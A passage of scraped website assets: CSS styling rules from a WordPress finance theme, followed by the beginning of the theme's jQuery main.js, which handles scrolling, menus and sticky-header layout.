background-color: #1c1c21; } .footer-bottom-area .footer-bottom-left { color: #b1b1b1; } .search-form .input.search-submit { background-color: #cb1011; border-color: #cb1011; } .search-form .input.search-submit a:hover { color: #cb1011; } .search-no-results .custom-search-input .btn{  background-color: #cb1011; } .widget ul li a:hover { color: #cb1011; } .sidebar-widget-area .widget h3.widgettitle:after { background-color: #cb1011; } .sidebar-widget-area .widget_tag_cloud a { color: #222222; } .sidebar-widget-area .widget_tag_cloud a:hover { background-color: #cb1011; } .sidebar-widget-area .widget h3.widgettitle:after {  background: #cb1011; } .sidebar-widget-area .widget .rt-slider-sidebar .rt-single-slide .testimo-info .testimo-title h3 {  color: #cb1011; } .sidebar-widget-area .widget ul li a:before {  color: #cb1011; } .sidebar-widget-area .widget ul li a:hover {  color: #cb1011; } .sidebar-widget-area .widget ul li.active a {  color: #cb1011; } .sidebar-widget-area .widget ul li.active a:before {  color: #cb1011; } .sidebar-widget-area .widget_tag_cloud a {  color: #222222;  border: 1px solid #222222; } .sidebar-widget-area .widget_tag_cloud a:hover {  background-color: #222222; } .sidebar-widget-area .widget_search form button {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li a:before, .single-fin_service .sidebar-widget-area .custom-widget .menu li a:before {  color: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li a:hover, .single-fin_service .sidebar-widget-area .custom-widget .menu li a:hover {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li.active a, .single-fin_service .sidebar-widget-area .custom-widget .menu li.active a {  background: #cb1011; } .single-fin_case .sidebar-widget-area .custom-widget .menu li.current-menu-item a, .single-fin_service .sidebar-widget-area .custom-widget .menu li.current-menu-item a { background: #cb1011; } .footer-top-area .search-form input.search-submit { color: #cb1011; } .footer-top-area ul li:before { color: #222222; } .footer-top-area ul li a:before { color: #cb1011; } .footer-top-area .rt_footer_social_widget .footer-social li a {  color: #cb1011; } .footer-top-area .search-form input.search-submit {  color: #cb1011; } .footer-top-area ul li a:before {  color: #cb1011; } .footer-top-area .stylish-input-group .input-group-addon button {  background: #cb1011; } .footer-top-area .search-form button { background-color: #cb1011; } body { font-family: Open Sans, sans-serif;; font-size: 15px; line-height: 26px; font-weight: 400; } h1 { font-family: Roboto; font-size: 40px; line-height: 44px; font-weight: 500; } h2 { font-family: Roboto, sans-serif;; font-size: 28px; line-height: 31px; font-weight: 500; } h3 { font-family: Roboto, sans-serif;; font-size: 22px; line-height: 30px; font-weight: 500; } h4 { font-family: Roboto, sans-serif;; font-size: 16px; line-height: 18px; font-weight: 500; } h5 { font-family: Roboto, sans-serif;; font-size: 14px; line-height: 16px; font-weight: 500; } h6 { font-family: Roboto, sans-serif;; font-size: 12px; line-height: 14px; font-weight: 500; } a:link, a:visited, .entry-footer .about-author .media-body .author-title, .entry-title h1 a{ color: #cb1011; } .entry-content a { color:#cb1011; } .entry-footer .tags a:hover, .entry-title h1 a:hover { color: #222222; } .comments-area .main-comments .replay-area a, #respond form .btn-send, .blog-style-2 .readmore-btn { background-color: #cb1011; } .comments-area .main-comments .replay-area a:hover, #respond form .btn-send:hover, .blog-style-2 .readmore-btn:hover { background-color: #cb1011; opacity: 0.8;  color: #ffffff; } blockquote p:before{  color: #cb1011; } .error-page-area { background-color: #cb011b; } .error-page-area .error-page, .error-page-area .error-page h3 { color: #ffffff; } .comments-area h3:before{ background: #222222; } #respond form .btn-send:hover {  color: #ffffff; } .item-comments .item-comments-list ul.comments-list li .comment-reply {  background-color: #cb1011; } .item-comments .item-comments-form .comments-form .form-group .form-control {  background-color: #222222; } .rdtheme-button-1 { color: #cb1011; } .rdtheme-button-1:hover { background: #cb1011; } .rdtheme-button-2 { background: #cb1011; } .rdtheme-button-2:hover { color:#cb1011; background: #222222; } .entry-content .view-all-accent-btn, .view-all-accent-btn { background: #cb1011; } .entry-content .view-all-accent-btn, .view-all-accent-btn:hover { background: #222222; color: #cb1011; } .ghost-btn { border: 2px solid #222222; } .ghost-btn:hover { background: @secondaryColor; color: #cb1011; } .entry-content .pricetable-btn { background: #222222; border: 2px solid #222222; } .default-big-btn { background: #cb1011; } .default-big-btn:hover { background: #222222; } .entry-content .isotop-btn a { border: 1px solid #cb1011; } .entry-content .isotop-btn a:hover { border: 1px solid #cb1011; background: #cb1011; } .entry-content .isotop-btn .current { border: 1px solid #cb1011; background: #cb1011; } .entry-header .entry-meta ul li i , .entry-header .entry-meta ul li a i:hover , .entry-footer ul.item-tags li a:hover, .title-default-left, .title-default-left a, .entry-header .entry-meta ul li a:hover { color: #cb1011; } .title-bar-medium-left:before { background: #222222; } .blog-layout-1 .entry-header .entry-thumbnail-area .post-date1 {  background: #cb1011; } .blog-layout-1 .entry-header .entry-content h3 a:hover {  color: #cb1011; } .blog-layout-1 .entry-header .entry-content .rdtheme-button-7{ border: 1px solid #cb1011; color: #cb1011; } .blog-layout-1 .entry-header .entry-content .rdtheme-button-7:hover{ background: #cb1011; } .blog-layout-2 .entry-header .entry-content h3 a:hover , .blog-layout-2 .entry-header .entry-meta ul li i , .blog-layout-2 .entry-header .entry-meta ul li a:hover {  color: #cb1011; } .blog-layout-3 .entry-header .entry-content h3 a:hover {  color: #cb1011; } .blog-layout-3 .entry-header .entry-content .rdtheme-button-7{ border: 1px solid #cb1011; color: #cb1011; } .blog-layout-3 .entry-header .entry-content .rdtheme-button-7:hover{ background: #cb1011; } .blog-layout-3 .entry-header .entry-meta ul li i {  color: #cb1011; } .blog-layout-3 .entry-header .entry-meta ul li a:hover {  color: #cb1011; } .pagination-area li.active a:hover, .pagination-area ul li.active a, .pagination-area ul li a:hover, .pagination-area ul li span.current{ background-color: #cb1011; } .cf7-quote-submit input {  border: 2px solid #222222; } .cf7-quote-submit input:hover {  background-color: #222222 !important; } .contact-form h2:after {  background: #cb1011; } .contact-form legend {  color: #222222; } .contact-form .wpcf7-submit.contact-submit {  background: #cb1011; } .contact-form .wpcf7-submit.contact-submit:hover {  background: #222222; } .case-single-detail .entry-meta ul li i , .case-single-detail .entry-meta ul li a:hover {  color: #cb1011; } .rt-team-single .detail-image ul li i , .rt-team-single .detail-content .position:after {  background: #cb1011; } .rt-team-single .detail-content ul.social-icons li a {  color: #cb1011; } .rt-team-single .detail-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-request-call-one .request-form:before {  background: #222222; } .rt-request-call-two .request-form .form-group.margin-bottom-none .default-big-btn:hover , .rt-request-call-three .request-form .form-group.margin-bottom-none .default-big-btn:hover {  color: #cb1011; } .rt-request-call-one .request-form .form-group.margin-bottom-none .default-big-btn {  background: #cb1011 none repeat scroll 0 0; } .woocommerce .widget_price_filter .ui-slider .ui-slider-range, .woocommerce .widget_price_filter .ui-slider .ui-slider-handle, .rt-woo-nav .owl-custom-nav-title::after, .rt-woo-nav .owl-custom-nav .owl-prev:hover, .rt-woo-nav .owl-custom-nav .owl-next:hover, .woocommerce ul.products li.product .onsale, .woocommerce span.onsale, .woocommerce a.added_to_cart, .woocommerce div.product form.cart .button, .woocommerce #respond input#submit, .woocommerce a.button, .woocommerce button.button, .woocommerce input.button, p.demo_store, .woocommerce-message::before, .woocommerce-info::before, .woocommerce #respond input#submit.disabled:hover, .woocommerce #respond input#submit:disabled:hover, .woocommerce #respond input#submit[disabled]:disabled:hover, .woocommerce a.button.disabled:hover, .woocommerce a.button:disabled:hover, .woocommerce a.button[disabled]:disabled:hover, .woocommerce button.button.disabled:hover, .woocommerce button.button:disabled:hover, .woocommerce button.button[disabled]:disabled:hover, .woocommerce input.button.disabled:hover, .woocommerce input.button:disabled:hover, .woocommerce input.button[disabled]:disabled:hover, .woocommerce #respond input#submit.alt, .woocommerce a.button.alt, .woocommerce button.button.alt, .woocommerce input.button.alt, .woocommerce-account .woocommerce .woocommerce-MyAccount-navigation ul li a { background-color: #cb1011; } .woo-shop-top .view-mode ul li:first-child .fa, .woo-shop-top .view-mode ul li:last-child .fa, .woocommerce ul.products li.product h3 a:hover, .woocommerce ul.products li.product .price, .woocommerce .product-thumb-area .product-info ul li a:hover .fa, .woocommerce div.product p.price, .woocommerce div.product span.price, .woocommerce div.product .product-meta a:hover, .woocommerce div.product .woocommerce-tabs ul.tabs li.active a, .woocommerce a.woocommerce-review-link:hover { color: #cb1011; } .woocommerce-message, .woocommerce-info { border-color: #cb1011; } .woocommerce .product-thumb-area .overlay { background-color: rgba(203, 16, 17, 0.8); }.section-title h2:after {  background: #cb1011; } .entry-content .rdtheme-button-5:hover, .rdtheme-button-5:hover {  color: #cb1011; } .entry-content .rdtheme-button-6, .rdtheme-button-6 {  border: 2px solid #cb1011;  color: #222222; } .entry-content .rdtheme-button-6:hover, .rdtheme-button-6:hover {  background: #cb1011; } .entry-content .rdtheme-button-7, .rdtheme-button-7 {  border: 2px solid #cb1011;  color: #cb1011; } .entry-content .rdtheme-button-7:hover, .rdtheme-button-7:hover {  background: #cb1011; } .owl-theme .owl-controls .owl-prev {  border: 1px solid #cb1011; } .owl-theme .owl-controls .owl-next {  border: 1px solid #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev {  border: 1px solid #cb1011;  color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-prev:hover {  background-color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next {  border: 1px solid #cb1011;  color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-nav .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot span:hover span {  background: #cb1011; } .rt-owl-nav-1 .owl-carousel .owl-dots .owl-dot.active span {  background: #cb1011; } /*owl nav: top position*/ .rt-owl-nav-3 .owl-custom-nav .owl-prev {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-prev:hover {  background-color: #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-next {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-3 .owl-custom-nav .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next, .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev {  color: #cb1011;  border: 1px solid #cb1011; } .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-prev:hover , .rt-owl-nav-2.slider-nav-enabled .owl-carousel .owl-next:hover {  background-color: #cb1011; } .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot span:hover span , .rt-owl-nav-2.slider-dot-enabled .owl-carousel .owl-dot.active span {  background: #cb1011; } .rt-owl-nav-4 .owl-theme .owl-nav > div {  background-color: transparent !important;  color: #222222; } .rt-vc-counter .rtin-counter-content .rt-counter , .rt-vc-counter .rtin-counter-content .rtin-title {  color: #cb1011; } .rt-cta {  background: #cb1011;  padding: 45px 0 50px; } .rt-about-one .rtin-about-content-center .rtin-about-content h2:after {  background: #cb1011; } .rt-about-one .rtin-about-content-center .rtin-about-content h2 span {  color: #cb1011; } .rt-about-one .rtin-about-content-center .rtin-about-content h3.about-name {  color: #cb1011; } .rt-service-layout-2 .rtin-single-feature-slide .rtin-feature-slide-content, .rt-service-slider-one .rtin-single-feature-slide .rtin-feature-slide-content {  background: rgba(203, 16, 17, 0.8); } .rt-service-slider-two .section-title h2:after {  background: #cb1011; } .rt-service-slider-two .rtin-single-feature-slide:hover .rtin-feature-slide-content h3 a {  color: #cb1011; } .rt-service-slider-three .rtin-single-feature-slide:hover h3 {  background: #cb1011; } .rt-service-slider-five .rtin-single-service h3 a {  background: rgba(203, 16, 17, 0.8); } .rt-service-slider-five .rtin-single-service .overley , .rt-service-slider-five .rtin-single-service:hover h3 a {  background: #cb1011; } .rt-vc-title h2:after {  background: #cb1011; } .rt-info-text.layout1 i {  color: #cb1011; } .rt-info-text.layout2 i {  color: #cb1011; } .rt-info-text.layout3 i {  color: #cb1011; } .rt-info-text.layout3 i:after {  background: rgba(203, 16, 17, 0.8); } /*layout 4*/ .rt-info-text.layout4 i {  color: #cb1011; } /*layout 5*/ .rt-infobox-5 .rtin-single-info .rtin-info-item-icon {  color: #cb1011; } .rt-infobox-5 .rtin-single-info .rtin-info-item-icon h3 a {  color: #222222; } /*layout 6*/ .rt-infobox-6 .rtin-info-icon { color: #cb1011; } .rt-infobox-6 .rtin-info-icon:after {  background: rgba(203, 16, 17, 0.8); } .rt-infobox-6:hover .rtin-info-content h3 a , .rt-infobox-6:hover .rtin-info-content h3 {  color: #cb1011; } /*infobox layout 7*/ .rt-infobox-7 .rtin-single-info-item .rtin-single-info .rtin-info-content h3 a {  color: #222222; } .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-icon {  color: #222222; } .rt-infobox-7 .rtin-single-info-item .rtin-single-info:hover .rtin-info-content h3 a {  color: #cb1011 !important; } /*infobox layout 8*/ .rt-infobox-8 .media .media-left i {  color: #cb1011; } .rt-infobox-8 .media .media-body h3 {  color: #222222;  position: relative; } .rt-infobox-8 .media .media-body h3:after {  background: #cb1011; } .rt-infobox-8 .media .media-body h3 a {  color: #222222; } .rt-team-slider-one .section-title h2:after {  background: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content h3 a:hover {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content .position {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-slider-one .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } /*team slider 2*/ .rt-team-slider-two .rtin-single-team {  background: #cb1011; } .rt-team-slider-two .rtin-single-team .rtin-item-content h3 a:hover {  color: #222222; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } /*team slider 3*/ .rt-team-slider-three .rtin-single-team {  background: #222222; } .rt-team-slider-three .rtin-single-team .rtin-item-content .position {  color: #cb1011; } .rt-team-slider-three .rtin-single-team:hover {  background: #cb1011; } /*team slider 4*/ .rt-team-slider-four .rtin-single-team .rtin-item-content h3 a:hover {  color: #cb1011; } /*team slider 5*/ .rt-team-slider-five .vc-item-wrap .vc-item .vc-overly {  background-color: rgba(203, 16, 17, 0.8); } .rt-team-slider-five .vc-item-wrap .vc-team-meta .name a {  color: #cb1011; } /*Team Slider 6*/ .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body h3.media-heading a:hover , .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body p.designation {  color: #cb1011; } .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li a {  color: #cb1011;  border: 1px solid #cb1011; } .rt-team-slider-six .rtin-team-slider-holder .tab-content .single-team .media-body .social-media-area ul li:hover a {  background: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-image a.plus-icon {  background: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-1 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-1 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-image .rtin-plus-icon a:hover {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-team-grid-2 .rtin-single-team .rtin-item-content ul.social-icons li a:hover {  background: #cb1011;  border: 1px solid #cb1011; } .rt-team-grid-2 .rtin-single-team:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-team-grid-3 .rtin-single-team .rtin-item-image:after, .rt-team-layout-3 .rtin-single-team .rtin-item-image:after {  background-image: linear-gradient(transparent, #222222), linear-gradient(transparent, #222222); } .rt-team-grid-3 .rtin-single-team .rtin-item-content ul.social-icons li a, .rt-team-layout-3 .rtin-single-team .rtin-item-content ul.social-icons li a {  color: #cb1011; } .rt-service-layout-1 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-service-layout-1 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content h3:after {  background: #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 {  color: #cb1011;  border: 1px solid #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7:hover {  border: 1px solid #cb1011; } .rt-service-layout-3 .rtin-single-item .rtin-item-content a.rdtheme-button-7 i, .rt-service-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-service-layout-5 .rtin-single-item .rtin-item-content { background-color: rgba(203, 16, 17, 0.8); } .entry-content .rt-service-layout-6 .rtin-icon-holder {  color: #cb1011;  border: 2px solid #cb1011; } .rt-text-with-image .rtin-text-part h2:after {  background: #cb1011; } .rt-text-with-image .rtin-text-part em {  color: #cb1011; } .rt-testimonial-one .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {  color: #cb1011; } .rt-testimonial-two .rtin-single-testimonial .rtin-testimo-info .rtin-testimo-title h3 {  color: #cb1011; } .rt-testimonial-three .single-testimonial .pull-left i {  background-color: #cb1011; } .rt-testimonial-three .owl-dots .owl-dot.active span {  background: #cb1011; } .rt-price-table-box h3 {  color: #cb1011; } .rt-price-table-box .rtin-price-button a.btn-price-button {  border: 2px solid #cb1011;  color: #cb1011; } .rt-price-table-box .rtin-price-button a.btn-price-button:hover {  background: #cb1011; } .entry-content .rt-price-table-box1 .price-holder {  background: #cb1011; } .entry-content .rt-price-table-box1 .pricetable-btn {  background-color: #cb1011; } .rt-post-vc-section-2 .rtin-single-post .rtin-item-image span.date, .rt-post-vc-section-1 .rtin-single-post .rtin-item-image span.date {  background: #cb1011; } .rt-post-vc-section-1 .rtin-single-post:hover .rtin-item-info h3 a {  color: #cb1011; } .rt-post-vc-section-2 .rtin-single-post:hover .rtin-item-info h3 a {  color: #cb1011; } /*post style 3*/ .rt-post-vc-section-3 .rtin-single-post .pull-left a span {  background: #cb1011; } .rt-post-vc-section-3 .rtin-single-post .pull-left a:after {  background: rgba(203, 16, 17, 0.8); } .rt-post-vc-section-3 .rtin-single-post .media-body p.date a , .rt-post-vc-section-3 .rtin-single-post .media-body h3 a:hover {  color: #cb1011; } .rt-portfolio-layout-1 .rtin-single-item .rtin-item-content a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-2 .rtin-single-item .rtin-item-image a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-2 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-portfolio-layout-2 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } /*layout 3*/ .rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay {  background: rgba(34, 34, 34, 0.8); } .rt-portfolio-layout-3 .rtin-single-item .rtin-item-image .overlay a.rtin-plus-icon {  background: #cb1011; } .rt-portfolio-layout-3 .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-portfolio-layout-3 .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-box .rtin-case-item:hover .rtin-item-content-bottom h3 a, .rt-case-studies-box .rtin-case-item:hover .rtin-item-content-top h3 a {  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content h3 a {  color: #222222; } .rt-case-studies-grid .rtin-single-item:hover .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more {  border: 2px solid #cb1011;  color: #cb1011; } .rt-case-studies-grid .rtin-single-item .rtin-item-content .rtin-read-more:hover {  background: #cb1011; } .rt-case-studies-grid-2 .rtin-single-item .rtin-item-content {  background: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-image:after {  background: rgba(203, 16, 17, 0.8); } .rt-service-layout-4 .rtin-single-item .rtin-item-content h3 a, .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content h3 a {  color: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more {  border: 2px solid #cb1011;  color: #cb1011; } .rt-case-studies-grid-3 .rtin-single-item .rtin-item-content .rtin-read-more:hover {  background: #cb1011; } .rt-case-slider-one .rtin-single-team .rtin-item-content h3 a {  color: #cb1011; } /*Case Study slider 2*/ .rt-case-slider-two .rtin-single-team {  background: #cb1011; } .rt-case-slider-two .rtin-single-team .rtin-item-image:after {  background: rgba(203, 16, 17, 0.8); } .rt-text-with-video .rtin-text-content span {  color: #222222; } .rt-text-with-video .rtin-text-content h2:after {  background: #cb1011 none repeat scroll 0 0; } /*dark*/ .wpb-js-composer .vc_tta-style-classic.dark .vc_tta-panel.vc_active .vc_tta-panel-heading {  background-color: #cb1011 !important; } /*Light*/ .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel .vc_tta-panel-title > a {  color: #222222 !important; } .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-title > a {  color: #cb1011 !important; } .wpb-js-composer .vc_tta-style-classic.light .vc_tta-panel.vc_active .vc_tta-panel-heading {  color: #cb1011 !important; } .rt-contact-info h2:after {  background: #cb1011; } .rt-contact-info ul li i {  color: #cb1011; } .rt-tab-style .nav-tabs li a:hover {  background: #cb1011; } .rt-tab-style .nav-tabs li a i {  color: #cb1011; } .rt-tab-style .nav-tabs li.active a {  background: #cb1011; } .rt-tab-style .tab-content h2:after {  background: #cb1011; } .rt-text-with-btn a.ghost-btn {  border: 2px solid #cb1011; } .rt-text-with-btn a.ghost-btn:hover {  background: #cb1011 !important;  opacity: 0.7; } .rt-text-with-btn a.btn-default-big {  background: #cb1011; } .rt-text-w-btn a.ghost-btn {  border: 2px solid #cb1011; } .rt-text-w-btn a.ghost-btn:hover {  background: #cb1011; } .rt-text-w-btn a.btn-default-big {  background: #cb1011; } .rt-wpls .wpls-carousel .slick-prev, .rt-wpls .wpls-carousel .slick-next { background-color: #cb1011; } .rt-portfolio-layout-4.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb:hover .tlp-overlay, .rt-portfolio-layout-4.pfp-wrapper .rt-isotope2 .tlp-portfolio-thumb:hover .tlp-overlay, .rt-portfolio-slider-1.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb:hover .tlp-overlay { background-color: rgba(203, 16, 17, 0.80); } .rt-portfolio-layout-4.pfp-wrapper .pfp-layout8 .tlp-portfolio-thumb h3 a, .rt-portfolio-layout-4.pfp-wrapper .rt-isotope2 .tlp-portfolio-thumb h3 a, .rt-portfolio-slider-1.pfp-wrapper .pfp-carousel7 .tlp-portfolio-thumb h3 a { background: #cb1011; }

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://wallpaperkenya.co.ke/wp-content/themes/financepro/assets/js/main.js?ver=1.6.3
body_size: 3532
content:
jQuery(document).ready(function($){

	"use strict";



	//new WOW().init();

	

    /* Scroll to top */

    $('.scrollToTop').on('click',function(){

        $('html, body').animate({scrollTop : 0},800);

        return false;

    });

    $(window).scroll(function(){

        if ($(this).scrollTop() > 100) {

            $('.scrollToTop').fadeIn();

        } else {

            $('.scrollToTop').fadeOut();

        }

    });



    /* Nav smooth scroll */

    $('#site-navigation .menu').onePageNav({

        extraOffset: FinanceObj.extraOffset,

    });

	

    /* Search Box */

    $(".search-box-area").on('click', '.search-button', function(event){

        event.preventDefault();

        var v = $(this).prev('.search-text');

        if(v.hasClass('active')){

            v.removeClass('active');

        }

        else{

            v.addClass('active');

        }

        return false;

    });





    /* MeanMenu - Mobile Menu */

    $('#site-navigation nav').meanmenu({

        meanMenuContainer: '#meanmenu',

        meanScreenWidth: FinanceObj.meanWidth,

        removeElements: "#masthead",

        siteLogo: FinanceObj.siteLogo

    });



    /* Header Right Menu */

    $('.additional-menu-area').on('click', '.side-menu-trigger', function (e) {

    	e.preventDefault();

        $('.sidenav').width(280);

    });

    $('.additional-menu-area').on('click', '.closebtn', function (e) {

        e.preventDefault();

        $('.sidenav').width(0);

    });



    /* Mega Menu */

    $('.site-header .main-navigation ul > li.mega-menu').each(function() {

        // total num of columns

        var items = $(this).find(' > ul.sub-menu > li').length;

        // screen width

        var bodyWidth = $('body').outerWidth();

        // main menu link width

        var parentLinkWidth = $(this).find(' > a').outerWidth();

        // main menu position from left

        var parentLinkpos = $(this).find(' > a').offset().left;



        var width = items * 220;

        var left  = (width/2) - (parentLinkWidth/2);



        var linkleftWidth  = parentLinkpos + (parentLinkWidth/2);

        var linkRightWidth = bodyWidth - ( parentLinkpos + parentLinkWidth );



        // exceeds left screen

        if( (width/2)>linkleftWidth ){

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                right: 'inherit',

                left:  '-' + parentLinkpos + 'px'

            });        

        }

        // exceeds right screen

        else if ( (width/2)>linkRightWidth ) {

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left: 'inherit',

                right:  '-' + linkRightWidth + 'px'

            }); 

        }

        else{

            $(this).find(' > ul.sub-menu').css({

                width: width + 'px',

                left:  '-' + left + 'px'

            });            

        }

    });	

	

	/*header content gap*/

	var Hh1 = $('.header-area'),

	Hh1slider = Hh1.parents('body').find("#header-area-space"),	

	isAdmin = $( "body" ).hasClass( "admin-bar" ),

	isMobile_view = $( "#masthead" ).hasClass( "mean-remove" ),

	adminBarHeight,

	totalHeight,

	mHeight;

	if (isAdmin == true){

		adminBarHeight = 32;

	} else {

		adminBarHeight = 0;

	}

	

	if ( isMobile_view == false ){

		if(Hh1.length){

			mHeight = $('body .header-area').outerHeight();		

			totalHeight = mHeight - adminBarHeight;

			Hh1slider.css("margin-top", totalHeight + 'px');

		}

	}

	

    /* Sticky Menu */

    if ( FinanceObj.stickyMenu == 1 || FinanceObj.stickyMenu == 'on' ) {

		

		$(window).on('scroll', function () {

								

				var s = $('#sticker'),

					w = $('body'),

					h = s.outerHeight(),

					windowpos = $(window).scrollTop(),

					windowWidth = $(window).width(),

					h1 = s.parent('#header-1'),

					h2 = s.parent('#header-2'),

					h3 = s.parent('#header-3'),

					h4 = s.parent('#header-4'),

					h5 = s.parent('#header-5'),

					h6 = s.parent('#header-6'),

					h7 = s.parent('#header-7'),

					h1H = h1.find('.header-top-bar').outerHeight(),

					topBar = s.prev('.header-top-bar'),

					topBarP = w.hasClass('has-topbar'),

					tempMenu;

				if (windowWidth > 991) {

					

					w.css('padding-top', '');

					var topBarH, mBottom = 0;

					

				/*header 1 & header 2*/

				if ( h1.length || h2.length || h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

								h1.css('top', '-' + windowpos + 'px');

								h2.css('top', '-' + windowpos + 'px');

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								} 

							} 


						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h1.length || h2.length || h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h1.length || h2.length || h5.length) {

								if (h1.hasClass('header-fixed') || h2.hasClass('header-fixed') || h5.hasClass('header-fixed')) {

									h1.css('top', '-' + topBarH + 'px');

									h2.css('top', '-' + topBarH + 'px');

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 5*/

				if ( h5.length ) {

					if (topBarP == true) {

					

						topBarH = topBar.outerHeight();

						if (windowpos <= topBarH) {

							if (h5.hasClass('header-fixed')) {

								h5.css('top', '-' + windowpos + 'px');

							}

						}

						

						if (windowpos >= topBarH) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').addClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {									

									h5.css('top', '-' + 36 + 'px');

								} 

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').removeClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					

					} else {

						if (windowpos == 0) {

							if (h5.length) {

								s.addClass('stickp');

								$('.header-fixed').removeClass('bottomBorder');

								w.removeClass("non-stickh");

								w.addClass("stickh");

							}

							if (h5.length) {

								if (h5.hasClass('header-fixed')) {

									h5.css('top', '-' + topBarH + 'px');

								}

							} 

						} else {

							s.removeClass('stickp');

							$('.header-fixed').addClass('bottomBorder');

							w.removeClass("stickh");

							w.addClass("non-stickh");

						}

					}

				}

				/*header 3*/

				var headerFirstrow = $('.header-firstrow').outerHeight(), h3heightGap;

				if (h3.length) {

					topBarH = topBar.outerHeight();

					h3heightGap = headerFirstrow + topBarH;

					if (windowpos <= h3heightGap) {

						if (h3.hasClass('header-fixed')) {

